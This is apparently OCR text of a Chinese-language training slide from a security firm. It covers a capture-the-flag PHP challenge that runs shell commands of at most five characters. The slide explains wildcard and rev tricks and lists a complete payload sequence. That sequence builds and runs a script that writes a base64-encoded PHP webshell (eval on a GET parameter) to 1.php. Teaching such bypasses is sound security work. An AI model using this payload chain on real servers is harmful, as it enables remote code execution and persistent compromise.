 有限字符下的命令执行| 5位可控
Hillstone
山石网科
<?php
$sandbox = '/var/www/html/sandbox/' . md5("orange" .
$_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
?>
知识点：
1.输入通配符 * ，Linux会把第一个列出的
文件名当作命令，剩下的文件名当作参数
2.通过rev来倒置输出内容（rev命令将文件
中的每行内容以字符为单位反序输出）
3,.用dir来代替ls不换行输出；rev将文件内
容反向输出；在用ls时，写到a时每个文件
名都是单独一行
>rev
echo 1234 > v
*v （等同于命令：rev v
echo${IFS}PD9waHAgZXZhbCgkX0dFVFsxXSk7|base64
- d>1.php
那么我们只需要将上面的代码拆分倒序输入到主机即可。
我们需要让sh先执行a文件（ls -th >f）就会得到f文件，最
后再让sh去执行f文件即可得到1.php。最终payload如下
payload.txt
>dir
>f\>
>ht-
>sl
*>v
>rev
*v>a
>hp
>p\\
>1.\\
>\>\\
>-d\\
>\ \\
>64\\
>se\\
>ba\\
>\|\\
>7\\
>Sk\\
>X\\
>x\\
>Fs\\
>FV\\
>d\\
>X0\\
>k\\
>g\\
>bC\\
>h\\
>XZ\\
>gZ\\
>A\\
>aH\\
>w\\
>D9\\
>P\\
>S}\\
>IF\\
>{\\
>\$\\
>o\\
>ch\\
>e\\
sh a
sh f
17
www.hillstonenet.com.cn